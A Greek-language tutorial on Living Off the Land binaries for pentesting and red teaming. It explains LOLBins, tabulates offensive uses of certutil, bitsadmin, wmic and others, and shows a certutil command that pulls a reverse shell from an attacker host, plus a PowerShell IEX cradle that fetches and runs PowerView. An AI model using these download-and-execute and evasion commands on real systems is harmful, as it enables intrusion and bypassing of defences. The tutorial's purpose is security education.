Τα LOLBins, γνωστά και ως “Living Off the Land Binaries”, είναι προγράμματα που έρχονται προεγκατεστημένα στο σύστημά σας και χρησιμοποιούνται από επιτιθέμενους για να εκτελούν κακόβουλες δραστηριότητες, παραμένοντας απαρατήρητα.

Αρχικά κατασκευάστηκαν ως χρήσιμα βοηθητικά προγράμματα γραμμής εντολών, scripts και εκτελέσιμα αρχεία που βοηθούν τους διαχειριστές συστημάτων στη διαχείριση και τη διαμόρφωση. Ωστόσο, οι χάκερς τα έχουν μετατρέψει σε ισχυρά post-exploitation εργαλεία.

Αυτός ο οδηγός θα σας διδάξει όλα όσα πρέπει να γνωρίζετε για τα LOLBins, από το γιατί χρησιμοποιούνται μέχρι παραδείγματα σε αληθινούς στόχους. Θα μάθετε πότε να τα χρησιμοποιείτε, πώς γίνεται κατάχρηση και παραδείγματα χρήσης τους για τη λήψη αρχείων και την αναγνώριση τομέων.

Ας μπούμε στο θέμα και ας ανακαλύψουμε τι σημαίνουν όλα αυτά.

Table of Contents

Κατανόηση του Living Off the Land (LOTL)

Η ασφάλεια στον κυβερνοχώρο έχει εξελιχθεί σημαντικά τα τελευταία χρόνια με την εμφάνιση των εργαλείων ανίχνευσης και απόκρισης τελικών σημείων (EDR).

Τα EDR μπορούν να ανιχνεύουν κακόβουλο κώδικα που εκτελείται στο δίσκο και στη μνήμη, να χρησιμοποιούν τεχνητή νοημοσύνη για τον εντοπισμό ύποπτης συμπεριφοράς και να εντοπίζουν άμεσα κακόβουλο λογισμικό χρησιμοποιώντας πληροφορίες απειλών. Αυτό καθιστά την επίθεση σε σταθμούς εργασίας τελικού σημείου πολύ δύσκολη.

Για να αποφύγουν τα EDR και άλλες τεχνολογίες ανίχνευσης, οι επιτιθέμενοι έχουν στραφεί στο “Living Off the Land” (LOTL). Αυτή η τακτική χρησιμοποιεί νόμιμο λογισμικό και λειτουργίες που υπάρχουν ήδη στο στοχευμένο τελικό σημείο για να επιτύχουν τους κακόβουλους σκοπούς τους αντί να εγκαταστήσουν κακόβουλο λογισμικό ή εργαλεία hacking.

Επιτρέπει στους επιτιθέμενους να αποφεύγουν τις κοινές στρατηγικές ανίχνευσης και να αναμειγνύονται με τη νόμιμη κυκλοφορία που οι υπερασπιστές θα περίμεναν να δουν σε μηχανήματα τελικών σημείων.

Παραδείγματα του Living Off the Land περιλαμβάνουν:

- Χρήση εγγενών λειτουργιών των Windows, όπως το PowerShell, το Windows Management Instrumentation (WMI) κ.λπ.

- Χρήση αξιόπιστων εργαλείων που χρησιμοποιεί η ομάδα πληροφορικής για τη διαχείριση των μηχανημάτων.

- Χρήση νόμιμων δυαδικών προγραμμάτων των Windows για την επίτευξη στόχων hacking, όπως η εγκαθίδρυση εμμονής, η εντολή και ο έλεγχος και η διαρροή δεδομένων.

Υπάρχουν πολλά πλεονεκτήματα στο LOTL. Τα κυριότερα από αυτά περιλαμβάνουν:

Αυτά τα πλεονεκτήματα καθιστούν το Living Off the Land μια εξαιρετική τακτική κατά τη διάρκεια των εμπλοκών της κόκκινης ομάδας, όπου η παραμονή απαρατήρητη και αθόρυβη, ενώ η καταδίωξη στόχων υψηλής αξίας είναι βασικοί στόχοι.

Σε αντίθεση με τις παραδοσιακές δοκιμές διείσδυσης, οι οποίες αποσκοπούν στην ανεύρεση όσο το δυνατόν περισσότερων ευπαθειών και αδυναμιών ασφαλείας, μια κόκκινη ομάδα έχει ως αποστολή την επίτευξη ενός στρατηγικού στόχου και τη μίμηση μιας προηγμένης επίμονης απειλής (APT).

Αυτό απαιτεί μυστικότητα, ακρίβεια και υπομονή για να πετάξει κάτω από το ραντάρ και να αποφύγει τον εντοπισμό από τους αμυντικούς. Το Living Off the Land ευθυγραμμίζεται καλά με αυτές τις απαιτήσεις και αποτελεί μια κοινή τακτική.

Παρά τα πλεονεκτήματα αυτά, η χρήση εγγενών δυαδικών αρχείων παρουσιάζει προκλήσεις. Αυτές περιλαμβάνουν:

Τώρα που ξέρετε τι σημαίνει Living Off the Land, ας εξερευνήσουμε πώς οι επιτιθέμενοι εκτελούν αυτή την τακτική χρησιμοποιώντας τα LOLBins και LOLBAS.

Τι είναι τα LOLBins και LOLBAS;

Οι χάκερς θα χρησιμοποιήσουν τα Living Off the Land Binaries (LOLBins) και Living Off the Land Binaries And Scripts (LOLBAS) για να εκτελέσουν επιθέσεις Living Off the Land. Αυτά είναι τα συγκεκριμένα εκτελέσιμα αρχεία και οι λειτουργίες των Windows που οι επιτιθέμενοι κάνουν κατάχρηση.

LOLBins

Τα LOLBins είναι τα δυαδικά εκτελέσιμα αρχεία των Windows που μπορείτε να χρησιμοποιήσετε για να εκτελέσετε τακτικές Living Off the Land, να αποφύγετε την ανίχνευση και να παρακάμψετε τους ελέγχους και την ανίχνευση από εξειδικευμένους επαγγελματίες ασφαλείας.

Έχουν τα ακόλουθα βασικά χαρακτηριστικά:

- Είναι νόμιμα εκτελέσιμα αρχεία στο λειτουργικό σύστημα Windows ή Linux (ή στη σουίτα εργαλείων διαχειριστή).

- Είναι υπογεγραμμένα από τον προμηθευτή του λειτουργικού συστήματος, γεγονός που τα καθιστά αξιόπιστα από το λειτουργικό σύστημα και το λογισμικό ασφαλείας.

- Έρχονται προεγκατεστημένα στο σύστημα-στόχο, πράγμα που σημαίνει ότι δεν χρειάζεται να τα κατεβάσετε και να τα εγκαταστήσετε για να τα χρησιμοποιήσετε κατά τη διάρκεια μιας επίθεσης.

Παραδείγματα LOLBins περιλαμβάνουν το PowerShell (powershell.exe) για τη διαχείριση και τον αυτοματισμό του συστήματος, το Bitsadmin (bitsadmin.exe) για τη λήψη και τη μεταφόρτωση αρχείων και το Mshta (mshta.exe) για την εκτέλεση εφαρμογών Microsoft HTML (HTA).

Αυτά τα εργαλεία έχουν πολλές περιπτώσεις χρήσης -τόσο για νόμιμες όσο και για κακόβουλες δραστηριότητες- και χρησιμοποιούνται συνήθως σε σύγχρονα επιχειρηματικά περιβάλλοντα. Ωστόσο, μπορούν επίσης να γίνουν αντικείμενο κατάχρησης και οι αμυντικοί βρίσκουν δύσκολο τον εντοπισμό τους.

LOLBAS

Το LOLBAS είναι μια μέθοδος επίθεσης που επεκτείνει τα LOLBins για να συμπεριλάβει νόμιμα δυαδικά προγράμματα και δέσμες ενεργειών που βρίσκονται συνήθως σε μηχανήματα Windows. Παραδείγματα αυτών των σεναρίων περιλαμβάνουν το Pester.bat (το οποίο μπορεί να χρησιμοποιηθεί για εκτέλεση μεσολάβησης), το winrm.vbs (για πλευρική μετακίνηση) και το CL_LoadAssembly.ps1 (το οποίο παρακάμπτει τους περιορισμούς της PowerShell).

Το έργο LOLBAS δημιουργήθηκε για την τεκμηρίωση νόμιμων δυαδικών αρχείων και σεναρίων που μπορούν να αξιοποιήσουν οι επιτιθέμενοι για την εκτέλεση κακόβουλων ενεργειών. Καταγράφει εκτενώς όλα τα δυαδικά προγράμματα και τα σενάρια που υπάρχουν εγγενώς στο λειτουργικό σύστημα των Windows και πώς μπορούν να χρησιμοποιηθούν καταχρηστικά.

Το έργο είναι κοινοτικό και ανοικτού κώδικα και αντιστοιχίζεται με άλλα έργα ασφάλειας όπως το MITRE ATT&CK για τεχνικές επιθέσεων και το Sigma για κανόνες ανίχνευσης.

Ένας pentester ή ένας χειριστής της κόκκινης ομάδας θα χρησιμοποιήσει κυρίως τα LOLBins και LOLBAS για να αποφύγει την ανίχνευση.

Αυτά τα δυαδικά προγράμματα και τα scripts είναι εγγενή σε περιβάλλοντα Windows και χρησιμοποιούνται συνήθως από διαχειριστές συστημάτων για τη διαχείριση μηχανών τελικών σημείων. Η χρήση τους σας επιτρέπει να παραμείνετε αθόρυβοι και να αποφύγετε την ενεργοποίηση συναγερμών που έχουν σχεδιαστεί για την ανίχνευση κακόβουλου λογισμικού.

Σας επιτρέπουν επίσης να παρακάμψετε κοινές ρυθμίσεις ασφαλείας, όπως το Application Whitelisting (AWL) και το User Access Control (UAC), τα οποία συχνά ρυθμίζονται σε ένα σκληρό περιβάλλον Windows.

Μπορείτε ακόμη και να τα χρησιμοποιήσετε για να αποκρύψετε την εκτέλεση εντολών, σεναρίων και εκτελέσιμων αρχείων από λύσεις EDR – όλα έχουν να κάνουν με την παράκαμψη.

Έχοντας αυτό κατά νου, ας εξερευνήσουμε πότε θα τα χρησιμοποιούσατε κατά τη διάρκεια ενός pentest.

Living Off the Land Binaries και Scripts στο Pentesting και Red Teaming

Μια pentest δοκιμή αποτελείται από διάφορα βήματα.

Θα ξεκινήσει με το σχεδιασμό και την προετοιμασία. Στη συνέχεια, μια σειρά βημάτων θα οδηγήσει στην απόκτηση αρχικής πρόσβασης στα συστήματα-στόχους και θα ξεκινήσει η φάση μετά την εκμετάλλευση. Σε αυτή τη φάση, θα χρησιμοποιήσετε τα LOLBins για να επιτύχετε τους στρατηγικούς σας στόχους.

Κατά τη διάρκεια της μετα-εκμετάλλευσης, θα πρέπει να περιηγηθείτε γύρω από διάφορα μέτρα και εργαλεία ασφαλείας, όπως συστήματα προστασίας από ιούς, συστήματα ανίχνευσης εισβολών στο δίκτυο (IDS) και τείχη προστασίας που βασίζονται σε κεντρικούς υπολογιστές.

Ωστόσο, η πιο τρομακτική τεχνολογία ασφαλείας που πρέπει να παρακάμψετε είναι το EDR. Το EDR είναι τόσο προηγμένο στις μέρες μας που ανιχνεύει το μεγαλύτερο μέρος του εμπορικού και προσαρμοσμένου κακόβουλου λογισμικού σε ένα σύστημα. Αυτός είναι ο λόγος για τον οποίο χρειάζεστε τα LOLBins.

Το LOLBins σας επιτρέπει να αναμειγνύεστε με τη νόμιμη δραστηριότητα του συστήματος χρησιμοποιώντας εγγενή εργαλεία που είναι ήδη εγκατεστημένα στο μηχάνημα-στόχο σας. Δεν χρειάζεστε πρόσθετο κακόβουλο λογισμικό ή εξελιγμένες παρακάμψεις του EDR και δεν κινδυνεύετε να εντοπιστείτε από προηγμένες τεχνικές όπως η σάρωση στη μνήμη.

Τα LOLBins σας βοηθούν να παραμείνετε κρυμμένοι, ενώ εκτελείτε εργασίες μετά την εκμετάλλευση, όπως η διαρροή δεδομένων, η δημιουργία επιμονής και άλλα.

Επιπλέον, η χρήση των LOLBins κατά τη διάρκεια μιας δοκιμής ασφαλείας προσομοιώνει καλύτερα μια επίθεση στον πραγματικό κόσμο. Οι φορείς απειλών θα χρησιμοποιήσουν τα LOLBins για τον ίδιο ακριβώς λόγο που θα το κάνει ένας δοκιμαστής διείσδυσης και μια κόκκινη ομάδα: για να παραμείνουν απαρατήρητοι.

Η χρήση των LOLBins στη δραστηριότητα δοκιμών σας παρέχει μια πιο ρεαλιστική αξιολόγηση που δοκιμάζει καλύτερα τους ελέγχους ασφαλείας που έχει δημιουργήσει ο πελάτης σας.

Τώρα που ξέρετε τι είναι το Living Off the Land και γιατί είναι ζωτικής σημασίας κατά τη διάρκεια ενός pentest ή μιας δέσμευσης κόκκινης ομάδας, ας εξερευνήσουμε μερικά LOLBins και σενάρια που μπορείτε να χρησιμοποιήσετε.

Λίστα LOLbins: LOLbins και Scripts

Υπάρχουν εκατοντάδες LOLBins και σενάρια που μπορείτε να χρησιμοποιήσετε για να εκτελέσετε το Living Off the Land σε περιβάλλον Windows. Ακολουθούν μερικά από τα πιο δημοφιλή στις σύγχρονες επιθέσεις στον κυβερνοχώρο.

| LOLBin / LOLBAS | Description | Usage |

PowerShell (powershell.exe) |

PowerShell is the native Windows scripting language for administration and automation. | PowerShell can download files, execute malicious activity and scripts, perform reconnaissance, and more. However, it tends to be locked down in enterprise environments. |

Windows Management Instrumentation (wmic.exe) |

A command-line tool for managing systems and querying for information. | Used to execute binaries and scripts on remote systems, dumping credentials (e.g., NTDS.dit), and performing reconnaissance. An alternative to Mimikatz. |

Bitsadmin (bitsadmin.exe) |

A command-line tool for managing the Windows Background Intelligent Transfer Service (BITS) that lets you upload and download files. | Capable of uploading, downloading, and copying files between machines. It can also be used for defense evasion by hiding malware execution as BITS jobs. It’s an alternative to PowerShell download cradles. |

Certutil (certutil.exe) |

A command-line utility for handling certificates. | You can use it to download files and encode and decode data to evade security tools. It’s an alternative to PowerShell download cradles. |

Mshta (mshta.exe) |

A tool for executing Microsoft HTML Applications (HTA). | You can execute malicious HTA scripts that contain embedded JavaScript, JScript, or VBScript code. It’s an alternative to executing code as a macro or web file. |

Rundll32 (rundll32.exe) |

A tool for running Dynamic Link Libraries (DLLs) from the command line. | Used to execute malicious DLLs and bypass or evade security solutions. |

Schtasks (schtasks.exe) |

A utility for scheduling periodic tasks to be run on a Windows machine. | Capable of installing persistence mechanisms and performing lateral movement. An alternative to C2 frameworks like PowerSploit. |

Sc (sc.exe) |

Windows command-line tool for managing services. | Used to install persistence mechanisms and evade detection using alternate data streams. An alternative to C2 frameworks. |

Csc (csc.exe) |

A binary that the .NET Framework uses to compile C# code on the command line. | You can use it to compile C# code and execute malware on the target machine while bypassing defenses. |

MSI Exec (msiexec.exe) |

Command-line tool for executing Windows installer files (.msi). |

Can execute malicious MSI and DLL files—both locally and remotely—and install malware onto a machine. A command-line alternative for the Windows installer wizard. |

CScript (cscript.exe) and WScript (wscript.exe) |

Binaries for executing scripts on Windows machines (JavaScript and VBScript). | Used to execute malicious payloads and scripts and evade detection using alternate data streams. |

AD Module (ActiveDirectory.psm) |

The Active Directory (AD) module for Windows PowerShell. Used for interacting with AD environments. | This module can perform AD reconnaissance, establish persistence, and perform lateral movement while blending in with legitimate traffic. It can also be used as an alternative to PowerView. |

Windows Subsystem for Linux (wsl.exe) |

Executable for interacting with the Windows subsystem for Linux from the command line. | It can execute binaries and arbitrary Linux commands to dump credentials, download files, and more. This is not enabled by default in all environments. |

CL_LoadAssembly (CL_LoadAssembly.ps1) |

PowerShell diagnostic script for troubleshooting issues. | Used to proxy execute managed DLLs and evade detection and security mechanisms like AppLocker. |

Windows Remote Management Settings (winrm.vbs) |

Windows script used to manage Windows Remote Management (RM) settings. | Capable of remote command execution, lateral movement, and bypassing Windows Application Whitelisting (AWL). An alternative to PsExec. |

Αρκετά με τη θεωρία. Ας δούμε τους τρόπους με τους οποίους μπορείτε να χρησιμοποιήσετε αυτά τα LOLBins κατά τη διάρκεια μιας δέσμευσης.

Παραδείγματα LOLBins και LOLBAS

Είναι ωραίο να γνωρίζετε τι είναι τα LOLBins και γιατί χρησιμοποιούνται κατά τη διάρκεια μιας δοκιμής, αλλά πώς φαίνεται αυτό στην πράξη; Ας εξερευνήσουμε μερικά παραδείγματα LOLbins για να καταλάβουμε γιατί είναι τόσο ισχυρά.

Certutil



Το Certutil είναι ένα εύχρηστο εργαλείο για τη λήψη κακόβουλου λογισμικού, hacking ή κακόβουλων εργαλείων σε ένα σύστημα. Η Microsoft διαθέτει ενσωματωμένες προστασίες που σας εμποδίζουν να κάνετε λήψη κακόβουλου λογισμικού μέσω ενός προγράμματος περιήγησης ιστού όπως ο Edge, οπότε η ύπαρξη μιας εναλλακτικής μεθόδου είναι πολύ χρήσιμη.

Το Certutil μπορεί να παρακάμψει τις προστασίες εφαρμογών και προγραμμάτων περιήγησης, όπως το SmartScreen, και τις ρυθμίσεις τελικού σημείου, όπως η προστασία σε πραγματικό χρόνο, που σας εμποδίζουν να εγκαταστήσετε εργαλεία hacking για να σας βοηθήσουν να επιτύχετε τους στόχους σας.

Εάν προσπαθήσετε να κατεβάσετε κακόβουλο λογισμικό χρησιμοποιώντας το Microsoft Edge ή κάποιο άλλο πρόγραμμα περιήγησης ιστού, αυτές οι προστασίες θα σας εμποδίσουν να το κάνετε.

Ωστόσο, αν χρησιμοποιείτε ένα LOLBin όπως το Certutil για τη λήψη αρχείων, παρακάμπτετε πολλές από αυτές τις προστασίες και μπορείτε να κατεβάσετε το κακόβουλο λογισμικό στο σύστημα που στοχεύετε.



Για να το κάνετε αυτό, εκτελέστε την εντολή certutil -urlcache -split -f “<url>/<filename>” <filename>.

Εδώ, μπορείτε να κατεβάσετε ένα reverse shell στο σύστημα-στόχο που φιλοξενείτε στη μηχανή επιτιθέμενου Kali Linux (10.0.200.17).

AD Module

Η ενότητα ActiveDirectory της PowerShell σάς επιτρέπει να διαχειρίζεστε περιβάλλοντα Windows Active Directory χρησιμοποιώντας διάφορες εντολές.

Μπορείτε να επεξεργάζεστε χρήστες και ομάδες, να διαχειρίζεστε υπολογιστές και οργανωτικές μονάδες (OUs), να εκτελείτε ερωτήματα Active Directory, να τροποποιείτε αντικείμενα πολιτικής ομάδας (GPOs), ακόμη και να επεξεργάζεστε σχέσεις εμπιστοσύνης τομέα.



Για να εκτελέσετε αυτές τις ενέργειες ως επιτιθέμενος, θα χρησιμοποιούσατε συνήθως κάτι σαν το PowerView, μια ενότητα της PowerShell που έχει σχεδιαστεί για επιθετικές λειτουργίες και διαθέτει cmdlets για αναγνώριση του τομέα. Δυστυχώς, πρόκειται για ένα γνωστό εργαλείο hacking που πολλά εργαλεία ασφαλείας τελικών σημείων θα εντοπίσουν.

Ας προσπαθήσουμε να κατεβάσουμε και να εκτελέσουμε ένα cmdlet του PowerView για να βρούμε όλους τους χρήστες του Activity Directory στον τρέχοντα τομέα, εκτελώντας τις ακόλουθες εντολές:

# Define the URL where the PowerView script is hosted

$scriptUrl = "https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1"

# Download and execute PowerView

IEX (New-Object Net.WebClient).DownloadString($scriptUrl)

# Run a PowerView command to list all domain users

Get-NetUser

Όπως μπορείτε να δείτε, η λήψη του PowerView αποτυγχάνει επειδή ο Windows Defender ανιχνεύει ότι η δέσμη ενεργειών περιέχει κακόβουλο περιεχόμενο, εμποδίζοντας την εκτέλεση της εντολής PowerView.



Αντ’ αυτού, ας προσπαθήσουμε να κάνουμε το ίδιο με το PowerShell ActiveDirectory Module χρησιμοποιώντας τις ακόλουθες εντολές:

# Install RSAT for Active Directory

Add-WindowsCapability -Name Rsat.ActiveDirectory.DS-LDS.Tools~~~~0.0.1.0 -Online

# Query all domain users

Get-ADUser -Filter {Name -like “*”}

Αυτή τη φορά, επιστρέφετε όλους τους χρήστες του Active Directory στον τρέχοντα τομέα. Μπορείτε να εντοπίσετε στόχους υψηλής αξίας από εδώ και να συνεχίσετε την αναγνώριση του τομέα σας χρησιμοποιώντας αυτό το LOLBin.

Συμπέρασμα

Τα LOLBins είναι τα δυαδικά αρχεία των Windows που μπορείτε να χρησιμοποιήσετε για να εκτελέσετε τακτικές εργασίες. Σας βοηθούν να αποφύγετε τον εντοπισμό σας, να παρακάμψετε κοινούς ελέγχους ασφαλείας.

Αυτός ο οδηγός σας έμαθε πότε να χρησιμοποιείτε τα LOLBins κατά τη διάρκεια μιας pentest δοκιμής και γιατί είναι πολύτιμα εργαλεία στην φαρέτρα των χάκερ. Εξετάσαμε επίσης παραδείγματα δημοφιλών LOLBins, όπως το Certutil και η ενότητα ActiveDirectory PowerShell. Χρησιμοποιήστε αυτές τις νεοαποκτηθείσες γνώσεις και εξασκηθείτε στη χρήση των LOLBins στο δικό σας περιβάλλον hacking.